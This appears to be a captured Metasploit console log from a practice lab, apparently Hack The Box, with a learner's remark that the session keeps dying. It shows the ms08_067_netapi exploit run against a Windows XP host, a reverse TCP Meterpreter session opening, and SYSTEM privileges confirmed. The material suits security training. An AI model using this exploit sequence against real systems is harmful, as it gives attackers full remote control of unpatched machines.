 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.4:1028) at 2019-08-05
00
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
connected but keep dieing
[*] 10.10.10.4 - Meterpreter session 1 closed.  Reason: Died
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.24:4444